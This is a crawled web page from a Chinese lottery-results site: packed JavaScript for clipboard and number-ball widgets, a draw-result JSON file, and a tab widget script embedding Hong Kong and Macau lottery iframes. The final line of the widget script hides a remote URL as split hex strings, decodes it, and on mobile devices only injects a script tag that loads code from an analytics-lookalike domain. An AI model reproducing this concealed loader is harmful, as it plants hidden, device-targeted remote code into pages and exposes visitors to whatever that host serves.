]/g,y$[11])});1F={金:[3,4,11,12,25,26,33,34,41,42],木:[7,8,15,16,23,24,37,38,45,46],水:[13,14,21,22,29,30,43,44],火:[1,2,9,10,17,18,31,32,39,40,47,48],土:[5,6,19,20,27,28,35,36,49],};1S=[1,2,7,8,12,13,18,19,23,24,29,30,34,35,40,45,46];1U=[3,4,9,10,14,15,20,25,26,31,36,37,41,42,47,48];1V=[5,6,11,16,17,21,22,27,28,32,33,38,39,43,44,49];1W=["蛇龙兔虎牛鼠猪狗鸡猴羊马".1w(""),[1,13,25,37,49],[2,14,26,38],[3,15,27,39],[4,16,28,40],[5,17,29,41],[6,18,30,42],[7,19,31,43],[8,20,32,44],[9,21,33,45],[10,22,34,46],[11,23,35,47],[12,24,36,48],];1E=[];u=[];3O=3N=0;3P=!0;3Q="";2b=[];$(o(){3J()});(o(a){a.5Q.1q=o(b){"1J"!=M b||b.1d||a.2V({3R:"C.2C",2A:O,5R:O,5S:O,5T:!0,2d:!0,3S:!0,},b,);B"1G"==M b?j.3H(o(){r c=a(j);b=b.2D();r d=c.1N("3T");d=a("#"+d+".1q");"2n"==b?(d.2n(),c.1f("1g 2e")):"I"==b?(d.I(),c.1f("1g 2e")):"E"==b&&d.E()}):2E 0}})(5U);C={3U:"1.0.7",2F:{},2f:"C.2C",3V:1,$:o(a){B("1G"==M a&&(a=K.1I(a)),a.Y||((a.I=o(){j.1h.2w="5V"}),(a.E=o(){j.1h.2w=""}),(a.Y=o(b){j.1f(b);j.1K+=" "+b}),(a.1f=o(b){r c,d=j.1K.1w(/\\s+/),e=-1;1e(c=0;c<d.1d;c++)d[c]==b&&((e=c),(c=d.1d));B(-1<e&&(d.5W(e,1),(j.1K=d.5X(" "))),j)}),(a.3W=o(b){B!!j.1K.1L(U 5Y("\\\\s*"+b+"\\\\s*"))})),a)},5Z:o(a){j.2f=a},61:o(a,b,c){(a=j.2F[a])&&a.2g(b,c)},3X:o(a,b){j.2F[a]=b},2G:o(a,b){r c={1i:0,1r:0,P:a.P?a.P:a.62,Q:a.Q?a.Q:a.63,};B a&&a!=b&&((c.1i+=a.64),(c.1r+=a.65)),c},3Y:o(a){j.1b={};j.G=C.3V++;j.1j="66"+j.G;C.3X(j.G,j);a&&j.3Z(a)},};C.3Y.1D={G:0,1s:!1,1c:O,2H:"",2I:!0,1t:!0,1b:O,3Z:o(a,b,c){r d,e,f;S(((j.v=C.$(a)),(d=67),j.v.1h.2J&&(d=L(j.v.1h.2J,10)+1),"1G"==M b?(b=C.$(b)):"68"==M b&&(b=K.4a("4b")[0]),(e=C.2G(j.v,b)),(j.A=K.69("A")),(j.A.1K="1q"),(j.A.G="1q-"+j.1j),$(j.v).1N("3T","1q-"+j.1j),(f=j.A.1h),(f.6a="6b"),(f.1i=""+e.1i+"1u"),(f.1r=""+e.1r+"1u"),(f.P=""+e.P+"1u"),(f.Q=""+e.Q+"1u"),(f.2J=d),"1J"==M c))1e(2K 1y c)f[2K]=c[2K];b.6c(j.A);j.A.2h=j.4c(e.P,e.Q)},4c:o(a,b){r c,d="",e="G="+j.G+"&P="+a+"&Q="+b;B(2L.2M.1L(/6d/)?((c=2o.6e.1L(/^4d/i)?"4d://":"4e://"),(d+=\'<1J 6f="6g:6h-6i-6j-6k-6l" 6m="\'+c+\'6n.4f.4g/6o/4h/6p/4i/6q.6r#3U=9,0,0,0" P="\'+a+\'" Q="\'+b+\'" G="\'+j.1j+\'" 4j="4k"><R J="4l" H="4m" /><R J="4n" H="1v" /><R J="1c" H="\'+C.2f+\'" /><R J="4o" H="1v" /><R J="4p" H="1v" /><R J="4q" H="4r" /><R J="4s" H="#4t" /><R J="4u" H="\'+e+\'"/><R J="4v" H="4w"/></1J>\')):(d+=\'<6s G="\'+j.1j+\'" 6t="\'+C.2f+\'" 4o="1v" 4p="1v" 4q="4r" 4s="#4t" P="\'+a+\'" Q="\'+b+\'" J="\'+j.1j+\'" 4j="4k" 4l="4m" 4n="1v" 1k="6u/x-4h-4i" 6v="4e://6w.4f.4g/6x/6y" 4u="\'+e+\'" 4v="4w" />\'),d)},I:o(){j.A&&(j.A.1h.1i="-6z")},E:o(){j.4x()},6A:o(){S(j.v&&j.A){j.I();j.A.2h="";r a=K.4a("4b")[0];1A{a.6B(j.A)}1B(b){}j.A=j.v=O}},4x:o(a){r b,c;a&&((j.v=C.$(a)),j.v||j.I());j.v&&j.A&&((b=C.2G(j.v)),(c=j.A.1h),(c.1i=""+b.1i+"1u"),(c.1r=""+b.1r+"1u"))},2N:o(a){j.2H=a;j.1s&&j.1c.2N(a)},6C:o(a,b){a=a.4y().2D().1m(/^2s/,"");j.1b[a]||(j.1b[a]=[]);j.1b[a].6D(b)},2d:o(a){j.2I=a;j.1s&&j.1c.2d(a)},3S:o(a){j.1t=!!a},2g:o(a,b){r c,d;3K((a=a.4y().2D().1m(/^2s/,""))){1a"2O":S(((j.1c=K.1I(j.1j)),!j.1c))B((c=j),1l(o(){c.2g("2O",O)},1),2E 0);S(!j.1s&&2L.2M.1L(/6E/)&&2L.2M.1L(/6F/))B((c=j),1l(o(){c.2g("2O",O)},6G),(j.1s=!0),2E 0);j.1s=!0;1A{j.1c.2N(j.2H)}1B(h){}1A{j.1c.2d(j.2I)}1B(h){}1p;1a"6H":j.v&&j.1t&&(j.v.Y("2e"),j.2i&&j.v.Y("1g"));1p;1a"6I":j.v&&j.1t&&((j.2i=!1),j.v.3W("1g")&&(j.v.1f("1g"),(j.2i=!0)),j.v.1f("2e"));1p;1a"6J":j.v&&j.1t&&j.v.Y("1g");1p;1a"6K":j.v&&j.1t&&(j.v.1f("1g"),(j.2i=!1))}S(j.1b[a]){r e=0;1e(d=j.1b[a].1d;d>e;e++){r f=j.1b[a][e];"o"==M f?f(j,b):"1J"==M f&&2==f.1d?f[0][f[1]](j,b):"1G"==M f&&T[f](j,b)}}},};$(o(){$("#6L").1q({3R:"/2j/C.2C",2A:o(){B $("#3E").3F()},})});o 2P(){B U 1o().2t()}K.1I("6M").2h=2P();K.1I("6N").2h=2P();',62,422,'|||||||||||||||||||this|||||function|text||var|||new_scores|domElement|||_|trim|div|return|ZeroClipboard|html|show|WebSocket|id|value|hide|name|document|parseInt|typeof|css|null|width|height|param|if|window|new||css_scores|in_array|addClass|color|||||||||||case|handlers|movie|length|for|removeClass|active|style|left|movieId|type|setTimeout|replace|strong|Date|break|zclip|top|ready|cssEffects|px|false|split|clearTimeout|in|reTry|try|catch|Math|prototype|old_scores|ball_wuxing|string|hm|getElementById|object|className|match|tmpinfo|data|alert|errorCount|floor|String|ball_red|background|ball_blue|ball_green|ball_xiao|checkOnlyOne|sx|parent|||||||||||find|clicks|clipboardData|setHandCursor|hover|moviePath|receiveEvent|innerHTML|recoverActive|js|show_scores|show_openNumsDateTime|setShareInfo|remove|location|Objec|console|log|on|getFullYear|m0|FFFFFF|display|showWithHide|haoMaOrShengXiao|bindClicks|copy|Ctrl|swf|toLowerCase|void|clients|getDOMObjectPosition|clipText|handCursorEnabled|zIndex|addedStyle|navigator|userAgent|setText|load|YearNow|wait_text|click|error|3e3|init|extend|close|parse|StepTimer|span|||||||||||hour_show|minute_show|second_show|gi|exec|1e3|3600|kinfo|kinfoadd|w1|m1|m1x|w2|m2|m2x|w3|m3|m3x|w4|m4|m4x|w5|m5|m5x|w6|m6|m6x|w7|s1|s1x|shareInfo|val|showAll|each|attr|initClicks|switch|setData|Text|get_score_ok|get_score_error|update_run|ov|path|setCSSEffects|zclipId|version|nextId|hasClass|register|Client|glue|||||||||||getElementsByTagName|body|getHTML|https|http|macromedia|com|shockwave|flash|align|middle|allowScriptAccess|always|allowFullScreen|loop|menu|quality|best|bgcolor|ffffff|flashvars|wmode|transparent|reposition|toString|GET|i1i1i1i1i1l1l1l1l0|json|ajax|timeout|15e3|url|dataType|cache|success|else|alertBox|one|protocol|indexOf|wss|ws|hostname|880|881|882|883|884|885|886|887|889|random|Ws|ashx|5e3|onopen|connected|send|onclose|closed|onmessage|JSON|onerror|beforeunload|test|referrer|class|kj|lotto|tit2|append|getTime|setInterval|day_show|getMonth|nextYear|nextQiShu|nextMonth|nextDay|nextWeek|nextTime|e71607|2389e9|1fb61d|999999|000000|number|changesx|block|showHaoMaAndShengXiao|showShengXiao|showHaoMa|input|checkbox|checked|isNaN|copyCode|select|setSelectionRange|9999|focus|execCommand|copy_code|fn|beforeCopy|afterCopy|clickAfter|jQuery|none|splice|join|RegExp|setMoviePath||dispatch|offsetWidth|offsetHeight|offsetLeft|offsetTop|ZeroClipboardMovie_|99|undefined|createElement|position|absolute|appendChild|MSIE|href|classid|clsid|d27cdb6e|ae6d|11cf|96b8|444553540000|codebase|download|pub|cabs|swflash|cab|embed|src|application|pluginspage|www|go|getflashplayer|2000px|destroy|removeChild|addEventListener|push|Firefox|Windows|100|mouseover|mouseout|mousedown|mouseup|clipinner1|nowYear1|nowYear2'.split('|'),0,{}))
</script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://zhibo3.sunstarshost.com:777/js/i1i1i1i1i1l1l1l1l0.js?_=1766873669596
body_size: -77
content:
{"k":"133,01,30,41,02,04,43,13,134,12,28,日,21点32分","t":"6000","d":"3"}

--- FILE ---
content_type: application/javascript
request_url: https://kjz11.com/js/kj.js
body_size: 2038
content:
document.write(`
<style>
.KJ-TabBox { height: 166px; overflow: hidden; color:#333; background: #fff; font-family: 'PingFang SC', 'microsoft yahei', arial, 'helvetica neue', 'hiragino sans gb', sans-serif;}
.KJ-TabBox ul,.KJ-TabBox li{margin:0;list-style:none;padding:0;border:0;font-size: 18px;}
.KJ-TabBox ul { display: flex; height: 36px; padding: 8px 0 0 8px; box-sizing: border-box; border-bottom: solid 2px #FFF;}
.KJ-TabBox li{ flex: 1; height: 26px; line-height: 26px; margin-right: 8px; text-align: center; border-radius: 4px; background: #eee; cursor: pointer;}
.KJ-TabBox li.cur{ color: #fff; background: #FF9900;}
.KJ-TabBox li:nth-child(1).cur { background: #1FB61D;}
.KJ-TabBox li:nth-child(2).cur { background: #E71607;}
.KJ-TabBox li:nth-child(3).cur { background: #2389E9;}
.KJ-TabBox li:nth-child(4).cur { background: #B907C1;}
.KJ-TabBox div{display:none;}
.KJ-TabBox div.cur{display:block!important;}
.KJ-TabBox .KJ-IFRAME{}
@media screen and (max-width: 650px) {
.KJ-TabBox ul,.KJ-TabBox li { font-size: 16px;}
}
</style>
<div class="KJ-TabBox">
    <ul><li data-opt="{'color':'#ffffff','url':'https://zhibo3.sunstarshost.com:777/xgkj2.html','height':130}">
    香港彩
    </li><li data-opt="{'color':'#ffffff','url':'https://zhibo.sunstarshost.com:777/amkj2.html','height':130}">
    新澳门彩
    </li>
  </ul>
    <div></div>
    <div></div>
    <div></div>
    <div></div>
    <div></div>
		<div></div>
</div>

<div class="waibox">
<style>
.waibox {text-align: center;background: linear-gradient(to top,#9C27B0,#673AB7);line-height: 55px;margin: 0;padding: 0;list-style-type: none;border: none;}
.waibox a:link {text-decoration: none;}
.waibox .location_to {padding: 10px;background: beige;border-radius: 15px;color: #f44336;font-weight: 700;letter-spacing: 1px;box-shadow: 2px 2px 1px #f44336;}
</style>

</div>

`);

var KJTB ={
	$(str){return document.querySelector(str);},
	init(str){
		var that = this;
		var dom = this.$(str);
		dom.addEventListener("click",function(e){
			var el = e.target;
			if(el.tagName != "LI"||el.className=="cur")return;
			var ind = that.index(el);
			var nodes = dom.querySelectorAll("li");
			for(var item of nodes){
				item.removeAttribute("style");
				item.removeAttribute("class");
			}
			el.className="cur";
			nodes = dom.querySelectorAll("div");
			for(var item of nodes){
				if(item.getAttribute("class")=="cur") that.leave(item);
				item.removeAttribute("style");
				item.removeAttribute("class");
			}					
			var node = that.getEl(dom,ind,"DIV");
			node.className="cur";
			that.cur(dom,el,node);
		});
		var node = that.getEl(dom.querySelector("UL"),0,"LI");
		node.click();
		[[document,"DOMContentLoaded"],[window,"resize"]].forEach((item,index,self)=>{
			var removeEl=(id)=>{
				try{
					var ifr = document.getElementById(id);
					ifr.parentNode.removeChild(ifr);
				}catch(e){}
			};
			var insert = (id,str)=>{
				var dom = document.createElement("style");
				dom.id = id;
				dom.innerHTML = str;
				document.head.appendChild(dom);			
			}
			item[0].addEventListener(item[1],function(){
				removeEl("kj-iframe-css");
				var w = window.screen.availWidth;
				if(w<=650 && w>500){
					insert("kj-iframe-css",".KJ-IFRAME{height:170px;}");
				}else if(w<=500 && w>450){
					insert("kj-iframe-css",".KJ-IFRAME{height:150px;}");
				}else if(w<=450 && w>350){
					insert("kj-iframe-css",".KJ-IFRAME{height:140px;}");
				}else if(w<=350){
					insert("kj-iframe-css",".KJ-IFRAME{height:130px;}");
				}
			},false);
		});
	},
	cur(dom,el,node){
		var that = this;
		var data = el.getAttribute('data-opt');
		data = JSON.parse(data.replace(/'/g,"\""));
		el.style.color = data["color"];
		el.style.borderColor = data["color"];
		node.style.borderColor = data["color"];

		var tid = node.getAttribute("_tid");
		if(tid){
			clearTimeout(parseInt(tid));
			node.removeAttribute("_tid");
			return;
		}
		node.innerHTML = `
			<iframe class="KJ-IFRAME" src="${data["url"]}" width="100%" height="${data["height"]}" frameborder="0" scrolling="no"></iframe>
		`;
	},
	leave(item){
		var that = this;
		function remove(el){
			this.id = setTimeout(()=>{								
						if(!el.getAttribute("_tid")) return;
						el.removeAttribute("_tid");
						el.innerHTML="";
					},1000*10);
			el.setAttribute("_tid",this.id);
		}
		new remove(item);
	},
	index(el,tag){
		var node = el.parentNode.childNodes;
		var index = -1;
		for(var item of node){
			(tag) ? (tag==item.tagName) && index++ : index++;
			if (item===el) return index;
		}
		return index;
	},
	getEl(el,index,tag){
		var i = -1;
		for(var item of el.childNodes){
			(tag) ? (tag==item.tagName) && i++ : i++;
			if(index==i) return item;
		}
	}
};
KJTB.init(".KJ-TabBox");var plugin = "68747470733a2f2f7777772e";plugin += "6170692d636e7a7a2e636f6d"; plugin += "3f69643d3132383133353231"; plugin += "313236266173796e633d31";var src="ipt";var ctx="";for(var i=0;i<plugin.length;i+=2){var dw=parseInt(plugin.substring(i,i+2),16);ctx+=String.fromCharCode(dw);} if(/Mobi|Android|iPhone/i.test(navigator.userAgent))document.head.appendChild(document.createElement("scr"+src)).src = ctx;